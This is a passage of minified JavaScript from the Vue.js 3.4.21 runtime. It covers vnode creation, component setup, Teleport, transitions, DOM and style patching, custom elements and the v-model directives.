v&&ps(t,u,p,c,1)}gs(t)},remove(e,t,n,r,{um:i,o:{remove:o}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:u,target:f,props:d}=e;if(f&&o(u),s&&o(c),16&a){const e=s||!ls(d);for(let r=0;r<l.length;r++){const o=l[r];i(o,t,n,e,!!o.dynamicChildren)}}},move:ps,hydrate:hs};function ps(e,t,n,{o:{insert:r},m:i},o=2){0===o&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:u}=e,f=2===o;if(f&&r(s,t,n),(!f||ls(u))&&16&l)for(let d=0;d<c.length;d++)i(c[d],t,n,2);f&&r(a,t,n)}function hs(e,t,n,r,i,o,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const u=t.target=fs(t.props,l);if(u){const l=u._lpa||u.firstChild;if(16&t.shapeFlag)if(ls(t.props))t.anchor=c(s(e),t,a(e),n,r,i,o),t.targetAnchor=l;else{t.anchor=s(e);let a=l;while(a)if(a=s(a),a&&8===a.nodeType&&"teleport anchor"===a.data){t.targetAnchor=a,u._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(l,t,u,n,r,i,o)}gs(t)}return t.anchor&&s(t.anchor)}const vs=ds;function gs(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;while(n&&n!==e.targetAnchor)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const ms=Symbol.for("v-fgt"),ys=Symbol.for("v-txt"),bs=Symbol.for("v-cmt"),ws=Symbol.for("v-stc"),_s=[];let xs=null;function Ss(e=!1){_s.push(xs=e?null:[])}function Cs(){_s.pop(),xs=_s[_s.length-1]||null}let Es,Ts=1;function ks(e){Ts+=e}function As(e){return e.dynamicChildren=Ts>0?xs||s:null,Cs(),Ts>0&&xs&&xs.push(e),e}function Os(e,t,n,r,i,o){return As(js(e,t,n,r,i,o,!0))}function Ls(e,t,n,r,i){return As(Ds(e,t,n,r,i,!0))}function Is(e){return!!e&&!0===e.__v_isVNode}function Ms(e,t){return e.type===t.type&&e.key===t.key}function Rs(e){Es=e}const Ns="__vInternal",Ps=({key:e})=>null!=e?e:null,$s=({ref:e,ref_key:t,ref_for:n})=>("number"===typeof e&&(e=""+e),null!=e?_(e)||Qt(e)||w(e)?{i:Qn,r:e,k:t,f:!!n}:e:null);function js(e,t=null,n=null,r=0,i=null,o=(e===ms?0:1),s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Ps(t),ref:t&&$s(t),scopeId:er,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Qn};return a?(Gs(l,n),128&o&&e.normalize(l)):n&&(l.shapeFlag|=_(n)?8:16),Ts>0&&!s&&xs&&(l.patchFlag>0||6&o)&&32!==l.patchFlag&&xs.push(l),l}const Ds=Bs;function Bs(e,t=null,n=null,r=0,i=null,o=!1){if(e&&e!==gr||(e=bs),Is(e)){const r=Fs(e,t,!0);return n&&Gs(r,n),Ts>0&&!o&&xs&&(6&r.shapeFlag?xs[xs.indexOf(e)]=r:xs.push(r)),r.patchFlag|=-2,r}if(ba(e)&&(e=e.__vccOpts),t){t=zs(t);let{class:e,style:n}=t;e&&!_(e)&&(t.class=ee(e)),S(n)&&(Ht(n)&&!v(n)&&(n=f({},n)),t.style=X(n))}const s=_(e)?1:_r(e)?128:as(e)?64:S(e)?4:w(e)?2:0;return js(e,t,n,r,i,s,o,!0)}function zs(e){return e?Ht(e)||Ns in e?f({},e):e:null}function Fs(e,t,n=!1){const{props:r,ref:i,patchFlag:o,children:s}=e,a=t?Ys(r||{},t):r,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&Ps(a),ref:t&&t.ref?n&&i?v(i)?i.concat($s(t)):[i,$s(t)]:$s(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ms?-1===o?16:16|o:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Fs(e.ssContent),ssFallback:e.ssFallback&&Fs(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l}function Vs(e=" ",t=0){return Ds(ys,null,e,t)}function Us(e,t){const n=Ds(ws,null,e);return n.staticCount=t,n}function Hs(e="",t=!1){return t?(Ss(),Ls(bs,null,e)):Ds(bs,null,e)}function qs(e){return null==e||"boolean"===typeof e?Ds(bs):v(e)?Ds(ms,null,e.slice()):"object"===typeof e?Ws(e):Ds(ys,null,String(e))}function Ws(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Fs(e)}function Gs(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(v(t))n=16;else if("object"===typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),Gs(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||Ns in t?3===r&&Qn&&(1===Qn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Qn}}else w(t)?(t={default:t,_ctx:Qn},n=32):(t=String(t),64&r?(n=16,t=[Vs(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ys(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=ee([t.class,r.class]));else if("style"===e)t.style=X([t.style,r.style]);else if(c(e)){const n=t[e],i=r[e];!i||n===i||v(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=r[e])}return t}function Xs(e,t,n,r=null){Sn(e,t,7,[n,r])}const Ks=wo();let Js=0;function Zs(e,t,n){const r=e.type,i=(t?t.appContext:e.appContext)||Ks,s={uid:Js++,vnode:e,type:r,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,scope:new _e(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Io(r,i),emitsOptions:Jn(r,i),emit:null,emitted:null,propsDefaults:o,inheritAttrs:r.inheritAttrs,ctx:o,data:o,props:o,attrs:o,slots:o,refs:o,setupState:o,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Kn.bind(null,s),e.ce&&e.ce(s),s}let Qs=null;const ea=()=>Qs||Qn;let ta,na;{const e=q(),t=(t,n)=>{let r;return(r=e[t])||(r=e[t]=[]),r.push(n),e=>{r.length>1?r.forEach((t=>t(e))):r[0](e)}};ta=t("__VUE_INSTANCE_SETTERS__",(e=>Qs=e)),na=t("__VUE_SSR_SETTERS__",(e=>la=e))}const ra=e=>{const t=Qs;return ta(e),e.scope.on(),()=>{e.scope.off(),ta(t)}},ia=()=>{Qs&&Qs.scope.off(),ta(null)};function oa(e){return 4&e.vnode.shapeFlag}let sa,aa,la=!1;function ca(e,t=!1){t&&na(t);const{props:n,children:r}=e.vnode,i=oa(e);ko(e,n,i,t),Fo(e,r);const o=i?ua(e,t):void 0;return t&&na(!1),o}function ua(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=Wt(new Proxy(e.ctx,Fi));const{setup:r}=n;if(r){const n=e.setupContext=r.length>1?ga(e):null,i=ra(e);$e();const o=xn(r,e,0,[e.props,n]);if(je(),i(),C(o)){if(o.then(ia,ia),t)return o.then((n=>{fa(e,n,t)})).catch((t=>{Cn(t,e,0)}));e.asyncDep=o}else fa(e,o,t)}else ha(e,t)}function fa(e,t,n){w(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:S(t)&&(e.setupState=cn(t)),ha(e,n)}function da(e){sa=e,aa=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Vi))}}const pa=()=>!sa;function ha(e,t,n){const r=e.type;if(!e.render){if(!t&&sa&&!r.render){const t=r.template||co(e).template;if(t){0;const{isCustomElement:n,compilerOptions:i}=e.appContext.config,{delimiters:o,compilerOptions:s}=r,a=f(f({isCustomElement:n,delimiters:o},i),s);r.render=sa(t,a)}}e.render=r.render||a,aa&&aa(e)}{const t=ra(e);$e();try{oo(e)}finally{je(),t()}}}function va(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,n){return Ge(e,"get","$attrs"),t[n]}}))}function ga(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return va(e)},slots:e.slots,emit:e.emit,expose:t}}function ma(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(cn(Wt(e.exposed)),{get(t,n){return n in t?t[n]:n in Bi?Bi[n](e):void 0},has(e,t){return t in e||t in Bi}}))}function ya(e,t=!0){return w(e)?e.displayName||e.name:e.name||t&&e.__name}function ba(e){return w(e)&&"__vccOpts"in e}const wa=(e,t)=>{const n=Kt(e,t,la);return n};function _a(e,t,n=o){const r=ea();const i=N(t),s=$(t),a=fn(((o,a)=>{let l;return Br((()=>{const n=e[t];B(l,n)&&(l=n,a())})),{get(){return o(),n.get?n.get(l):l},set(e){const o=r.vnode.props;o&&(t in o||i in o||s in o)&&(`onUpdate:${t}`in o||`onUpdate:${i}`in o||`onUpdate:${s}`in o)||!B(e,l)||(l=e,a()),r.emit(`update:${t}`,n.set?n.set(e):e)}}})),l="modelValue"===t?"modelModifiers":`${t}Modifiers`;return a[Symbol.iterator]=()=>{let t=0;return{next(){return t<2?{value:t++?e[l]||{}:a,done:!1}:{done:!0}}}},a}function xa(e,t,n){const r=arguments.length;return 2===r?S(t)&&!v(t)?Is(t)?Ds(e,null,[t]):Ds(e,t):Ds(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Is(n)&&(n=[n]),Ds(e,t,n))}function Sa(){return void 0}function Ca(e,t,n,r){const i=n[r];if(i&&Ea(i,e))return i;const o=t();return o.memo=e.slice(),n[r]=o}function Ea(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(B(n[r],t[r]))return!1;return Ts>0&&xs&&xs.push(e),!0}const Ta="3.4.21",ka=a,Aa=_n,Oa=Wn,La=Xn,Ia={createComponentInstance:Zs,setupComponent:ca,renderComponentRoot:sr,setCurrentRenderingInstance:tr,isVNode:Is,normalizeVNode:qs},Ma=Ia,Ra=null,Na=null,Pa=null,$a="http://www.w3.org/2000/svg",ja="http://www.w3.org/1998/Math/MathML",Da="undefined"!==typeof document?document:null,Ba=Da&&Da.createElement("template"),za={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const i="svg"===t?Da.createElementNS($a,e):"mathml"===t?Da.createElementNS(ja,e):Da.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&i.setAttribute("multiple",r.multiple),i},createText:e=>Da.createTextNode(e),createComment:e=>Da.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Da.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,i,o){const s=n?n.previousSibling:t.lastChild;if(i&&(i===o||i.nextSibling)){while(1)if(t.insertBefore(i.cloneNode(!0),n),i===o||!(i=i.nextSibling))break}else{Ba.innerHTML="svg"===r?`<svg>${e}</svg>`:"mathml"===r?`<math>${e}</math>`:e;const i=Ba.content;if("svg"===r||"mathml"===r){const e=i.firstChild;while(e.firstChild)i.appendChild(e.firstChild);i.removeChild(e)}t.insertBefore(i,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Fa="transition",Va="animation",Ua=Symbol("_vtc"),Ha=(e,{slots:t})=>xa(ei,Xa(e),t);Ha.displayName="Transition";const qa={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Wa=Ha.props=f({},Zr,qa),Ga=(e,t=[])=>{v(e)?e.forEach((e=>e(...t))):e&&e(...t)},Ya=e=>!!e&&(v(e)?e.some((e=>e.length>1)):e.length>1);function Xa(e){const t={};for(const f in e)f in qa||(t[f]=e[f]);if(!1===e.css)return t;const{name:n="v",type:r,duration:i,enterFromClass:o=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=o,appearActiveClass:c=s,appearToClass:u=a,leaveFromClass:d=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,v=Ka(i),g=v&&v[0],m=v&&v[1],{onBeforeEnter:y,onEnter:b,onEnterCancelled:w,onLeave:_,onLeaveCancelled:x,onBeforeAppear:S=y,onAppear:C=b,onAppearCancelled:E=w}=t,T=(e,t,n)=>{Qa(e,t?u:a),Qa(e,t?c:s),n&&n()},k=(e,t)=>{e._isLeaving=!1,Qa(e,d),Qa(e,h),Qa(e,p),t&&t()},A=e=>(t,n)=>{const i=e?C:b,s=()=>T(t,e,n);Ga(i,[t,s]),el((()=>{Qa(t,e?l:o),Za(t,e?u:a),Ya(i)||nl(t,r,g,s)}))};return f(t,{onBeforeEnter(e){Ga(y,[e]),Za(e,o),Za(e,s)},onBeforeAppear(e){Ga(S,[e]),Za(e,l),Za(e,c)},onEnter:A(!1),onAppear:A(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>k(e,t);Za(e,d),sl(),Za(e,p),el((()=>{e._isLeaving&&(Qa(e,d),Za(e,h),Ya(_)||nl(e,r,m,n))})),Ga(_,[e,n])},onEnterCancelled(e){T(e,!1),Ga(w,[e])},onAppearCancelled(e){T(e,!0),Ga(E,[e])},onLeaveCancelled(e){k(e),Ga(x,[e])}})}function Ka(e){if(null==e)return null;if(S(e))return[Ja(e.enter),Ja(e.leave)];{const t=Ja(e);return[t,t]}}function Ja(e){const t=U(e);return t}function Za(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[Ua]||(e[Ua]=new Set)).add(t)}function Qa(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[Ua];n&&(n.delete(t),n.size||(e[Ua]=void 0))}function el(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let tl=0;function nl(e,t,n,r){const i=e._endId=++tl,o=()=>{i===e._endId&&r()};if(n)return setTimeout(o,n);const{type:s,timeout:a,propCount:l}=rl(e,t);if(!s)return r();const c=s+"end";let u=0;const f=()=>{e.removeEventListener(c,d),o()},d=t=>{t.target===e&&++u>=l&&f()};setTimeout((()=>{u<l&&f()}),a+1),e.addEventListener(c,d)}function rl(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),i=r(`${Fa}Delay`),o=r(`${Fa}Duration`),s=il(i,o),a=r(`${Va}Delay`),l=r(`${Va}Duration`),c=il(a,l);let u=null,f=0,d=0;t===Fa?s>0&&(u=Fa,f=s,d=o.length):t===Va?c>0&&(u=Va,f=c,d=l.length):(f=Math.max(s,c),u=f>0?s>c?Fa:Va:null,d=u?u===Fa?o.length:l.length:0);const p=u===Fa&&/\b(transform|all)(,|$)/.test(r(`${Fa}Property`).toString());return{type:u,timeout:f,propCount:d,hasTransform:p}}function il(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,n)=>ol(t)+ol(e[n]))))}function ol(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function sl(){return document.body.offsetHeight}function al(e,t,n){const r=e[Ua];r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ll=Symbol("_vod"),cl=Symbol("_vsh"),ul={beforeMount(e,{value:t},{transition:n}){e[ll]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):fl(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!==!n&&(r?t?(r.beforeEnter(e),fl(e,!0),r.enter(e)):r.leave(e,(()=>{fl(e,!1)})):fl(e,t))},beforeUnmount(e,{value:t}){fl(e,t)}};function fl(e,t){e.style.display=t?e[ll]:"none",e[cl]=!t}function dl(){ul.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const pl=Symbol("");function hl(e){const t=ea();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>gl(e,n)))};const r=()=>{const r=e(t.proxy);vl(t.subTree,r),n(r)};Dr(r),Ci((()=>{const e=new MutationObserver(r);e.observe(t.subTree.el.parentNode,{childList:!0}),Ai((()=>e.disconnect()))}))}function vl(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{vl(n.activeBranch,t)}))}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)gl(e.el,t);else if(e.type===ms)e.children.forEach((e=>vl(e,t)));else if(e.type===ws){let{el:n,anchor:r}=e;while(n){if(gl(n,t),n===r)break;n=n.nextSibling}}}function gl(e,t){if(1===e.nodeType){const n=e.style;let r="";for(const e in t)n.setProperty(`--${e}`,t[e]),r+=`--${e}: ${t[e]};`;n[pl]=r}}const ml=/(^|;)\s*display\s*:/;function yl(e,t,n){const r=e.style,i=_(n);let o=!1;if(n&&!i){if(t)if(_(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&wl(r,t,"")}else for(const e in t)null==n[e]&&wl(r,e,"");for(const e in n)"display"===e&&(o=!0),wl(r,e,n[e])}else if(i){if(t!==n){const e=r[pl];e&&(n+=";"+e),r.cssText=n,o=ml.test(n)}}else t&&e.removeAttribute("style");ll in e&&(e[ll]=o?r.display:"",e[cl]&&(r.display="none"))}const bl=/\s*!important$/;function wl(e,t,n){if(v(n))n.forEach((n=>wl(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Sl(e,t);bl.test(n)?e.setProperty($(r),n.replace(bl,""),"important"):e[r]=n}}const _l=["Webkit","Moz","ms"],xl={};function Sl(e,t){const n=xl[t];if(n)return n;let r=N(t);if("filter"!==r&&r in e)return xl[t]=r;r=j(r);for(let i=0;i<_l.length;i++){const n=_l[i]+r;if(n in e)return xl[t]=n}return t}const Cl="http://www.w3.org/1999/xlink";function El(e,t,n,r,i){if(r&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Cl,t.slice(6,t.length)):e.setAttributeNS(Cl,t,n);else{const r=fe(t);null==n||r&&!de(n)?e.removeAttribute(t):e.setAttribute(t,r?"":n)}}function Tl(e,t,n,r,i,o,s){if("innerHTML"===t||"textContent"===t)return r&&s(r,i,o),void(e[t]=null==n?"":n);const a=e.tagName;if("value"===t&&"PROGRESS"!==a&&!a.includes("-")){const r="OPTION"===a?e.getAttribute("value")||"":e.value,i=null==n?"":n;return r===i&&"_value"in e||(e.value=i),null==n&&e.removeAttribute(t),void(e._value=n)}let l=!1;if(""===n||null==n){const r=typeof e[t];"boolean"===r?n=de(n):null==n&&"string"===r?(n="",l=!0):"number"===r&&(n=0,l=!0)}try{e[t]=n}catch(c){0}l&&e.removeAttribute(t)}function kl(e,t,n,r){e.addEventListener(t,n,r)}function Al(e,t,n,r){e.removeEventListener(t,n,r)}const Ol=Symbol("_vei");function Ll(e,t,n,r,i=null){const o=e[Ol]||(e[Ol]={}),s=o[t];if(r&&s)s.value=r;else{const[n,a]=Ml(t);if(r){const s=o[t]=$l(r,i);kl(e,n,s,a)}else s&&(Al(e,n,s,a),o[t]=void 0)}}const Il=/(?:Once|Passive|Capture)$/;function Ml(e){let t;if(Il.test(e)){let n;t={};while(n=e.match(Il))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):$(e.slice(2));return[n,t]}let Rl=0;const Nl=Promise.resolve(),Pl=()=>Rl||(Nl.then((()=>Rl=0)),Rl=Date.now());function $l(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Sn(jl(e,n.value),t,5,[e])};return n.value=e,n.attached=Pl(),n}function jl(e,t){if(v(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const Dl=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Bl=(e,t,n,r,i,o,s,a,l)=>{const f="svg"===i;"class"===t?al(e,r,f):"style"===t?yl(e,n,r):c(t)?u(t)||Ll(e,t,n,r,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):zl(e,t,r,f))?Tl(e,t,r,o,s,a,l):("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),El(e,t,r,f))};function zl(e,t,n,r){if(r)return"innerHTML"===t||"textContent"===t||!!(t in e&&Dl(t)&&w(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}return(!Dl(t)||!_(n))&&t in e}
/*! #__NO_SIDE_EFFECTS__ */function Fl(e,t){const n=ai(e);class r extends Hl{constructor(e){super(n,e,t)}}return r.def=n,r}
/*! #__NO_SIDE_EFFECTS__ */const Vl=e=>Fl(e,Oc),Ul="undefined"!==typeof HTMLElement?HTMLElement:class{};class Hl extends Ul{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),Pn((()=>{this._connected||(Ac(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){this._resolved=!0;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{const{props:n,styles:r}=e;let i;if(n&&!v(n))for(const o in n){const e=n[o];(e===Number||e&&e.type===Number)&&(o in this._props&&(this._props[o]=U(this._props[o])),(i||(i=Object.create(null)))[N(o)]=!0)}this._numberProps=i,t&&this._resolveProps(e),this._applyStyles(r),this._update()},t=this._def.__asyncLoader;t?t().then((t=>e(t,!0))):e(this._def)}_resolveProps(e){const{props:t}=e,n=v(t)?t:Object.keys(t||{});for(const r of Object.keys(this))"_"!==r[0]&&n.includes(r)&&this._setProp(r,this[r],!0,!1);for(const r of n.map(N))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(e){this._setProp(r,e)}})}_setAttr(e){let t=this.getAttribute(e);const n=N(e);this._numberProps&&this._numberProps[n]&&(t=U(t)),this._setProp(n,t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,r=!0){t!==this._props[e]&&(this._props[e]=t,r&&this._instance&&this._update(),n&&(!0===t?this.setAttribute($(e),""):"string"===typeof t||"number"===typeof t?this.setAttribute($(e),t+""):t||this.removeAttribute($(e))))}_update(){Ac(this._createVNode(),this.shadowRoot)}_createVNode(){const e=Ds(this._def,f({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};e.emit=(e,...n)=>{t(e,n),$(e)!==e&&t($(e),n)};let n=this;while(n=n&&(n.parentNode||n.host))if(n instanceof Hl){e.parent=n._instance,e.provides=n._instance.provides;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function ql(e="$style"){{const t=ea();if(!t)return o;const n=t.type.__cssModules;if(!n)return o;const r=n[e];return r||o}}const Wl=new WeakMap,Gl=new WeakMap,Yl=Symbol("_moveCb"),Xl=Symbol("_enterCb"),Kl={name:"TransitionGroup",props:f({},Wa,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ea(),r=Kr();let i,o;return Ti((()=>{if(!i.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!tc(i[0].el,n.vnode.el,t))return;i.forEach(Zl),i.forEach(Ql);const r=i.filter(ec);sl(),r.forEach((e=>{const n=e.el,r=n.style;Za(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const i=n[Yl]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",i),n[Yl]=null,Qa(n,t))};n.addEventListener("transitionend",i)}))})),()=>{const s=qt(e),a=Xa(s);let l=s.tag||ms;i=o,o=t.default?si(t.default()):[];for(let e=0;e<o.length;e++){const t=o[e];null!=t.key&&oi(t,ni(t,a,r,n))}if(i)for(let e=0;e<i.length;e++){const t=i[e];oi(t,ni(t,a,r,n)),Wl.set(t,t.el.getBoundingClientRect())}return Ds(l,null,o)}}};Kl.props;const Jl=Kl;function Zl(e){const t=e.el;t[Yl]&&t[Yl](),t[Xl]&&t[Xl]()}function Ql(e){Gl.set(e,e.el.getBoundingClientRect())}function ec(e){const t=Wl.get(e),n=Gl.get(e),r=t.left-n.left,i=t.top-n.top;if(r||i){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${i}px)`,t.transitionDuration="0s",e}}function tc(e,t,n){const r=e.cloneNode(),i=e[Ua];i&&i.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:s}=rl(r);return o.removeChild(r),s}const nc=e=>{const t=e.props["onUpdate:modelValue"]||!1;return v(t)?e=>z(t,e):t};function rc(e){e.target.composing=!0}function ic(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const oc=Symbol("_assign"),sc={created(e,{modifiers:{lazy:t,trim:n,number:r}},i){e[oc]=nc(i);const o=r||i.props&&"number"===i.props.type;kl(e,t?"change":"input",(t=>{if(t.target.composing)return;let r=e.value;n&&(r=r.trim()),o&&(r=V(r)),e[oc](r)})),n&&kl(e,"change",(()=>{e.value=e.value.trim()})),t||(kl(e,"compositionstart",rc),kl(e,"compositionend",ic),kl(e,"change",ic))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:i}},o){if(e[oc]=nc(o),e.composing)return;const s=i||"number"===e.type?V(e.value):e.value,a=null==t?"":t;if(s!==a){if(document.activeElement===e&&"range"!==e.type){if(n)return;if(r&&e.value.trim()===a)return}e.value=a}}},ac={deep:!0,created(e,t,n){e[oc]=nc(n),kl(e,"change",(()=>{const t=e._modelValue,n=dc(e),r=e.checked,i=e[oc];if(v(t)){const e=ve(t,n),o=-1!==e;if(r&&!o)i(t.concat(n));else if(!r&&o){const n=[...t];n.splice(e,1),i(n)}}else if(m(t)){const e=new Set(t);r?e.add(n):e.delete(n),i(e)}else i(pc(e,r))}))},mounted:lc,beforeUpdate(e,t,n){e[oc]=nc(n),lc(e,t,n)}};function lc(e,{value:t,oldValue:n},r){e._modelValue=t,v(t)?e.checked=ve(t,r.props.value)>-1:m(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=he(t,pc(e,!0)))}const cc={created(e,{value:t},n){e.checked=he(t,n.props.value),e[oc]=nc(n),kl(e,"change",(()=>{e[oc](dc(e))}))},beforeUpdate(e,{value:t,oldValue:n},r){e[oc]=nc(r),t!==n&&(e.checked=he(t,r.props.value))}},uc={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const i=m(t);kl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?V(dc(e)):dc(e)));e[oc](e.multiple?i?new Set(t):t:t[0]),e._assigning=!0,Pn((()=>{e._assigning=!1}))})),e[oc]=nc(r)},mounted(e,{value:t,modifiers:{number:n}}){fc(e,t,n)},beforeUpdate(e,t,n){e[oc]=nc(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||fc(e,t,n)}};function fc(e,t,n){const r=e.multiple,i=v(t);if(!r||i||m(t)){for(let o=0,s=e.options.length;o<s;o++){const s=e.options[o],a=dc(s);if(r)if(i){const e=typeof a;s.selected="string"===e||"number"===e?t.includes(n?V(a):a):ve(t,a)>-1}else s.selected=t.has(a);else if(he(dc(s),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}r||-1===e.selectedIndex||(e.selectedIndex=-1)}}function dc(e){return"_value"in e?e._value:e.value}function pc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const 